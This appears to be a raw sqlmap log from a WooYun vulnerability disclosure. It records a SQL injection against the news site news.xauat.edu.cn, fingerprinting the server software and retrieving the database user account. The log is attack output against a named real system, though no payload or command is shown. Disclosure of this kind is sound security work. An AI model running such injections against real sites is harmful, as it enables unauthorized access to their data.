 [10:35:49] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 5 (Tikanga)
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL 5.0.11
[10:35:49] [INFO] fetching current user
[10:35:49] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:35:49] [INFO] retrieved: open_xauat_zx@localhost
current user:    'open_xauat_zx@localhost'
[10:39:29] [INFO] Fetched data logged to text files under 'E:\sqlmap\sqlmap\Bin\
output\news.xauat.edu.cn'
[*] shutting down at 10:39:29
www.wooyun.org